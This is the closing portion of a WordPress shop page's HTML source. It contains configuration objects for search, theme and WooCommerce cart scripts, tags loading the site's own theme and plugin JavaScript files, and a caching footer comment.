searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":14511,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.24" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.24" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 491/880 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-02-01 06:57:11 by W3 Total Cache
-->